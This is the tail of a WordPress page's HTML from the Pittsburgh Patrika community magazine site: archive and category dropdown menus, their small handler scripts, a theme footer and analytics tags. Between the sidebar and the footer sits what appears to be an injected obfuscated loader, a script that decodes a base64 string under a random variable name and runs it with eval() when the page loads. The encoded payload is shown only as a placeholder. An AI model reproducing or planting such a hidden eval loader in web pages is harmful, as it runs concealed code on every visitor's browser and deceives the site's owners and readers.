	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 23 queries. 0.059 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
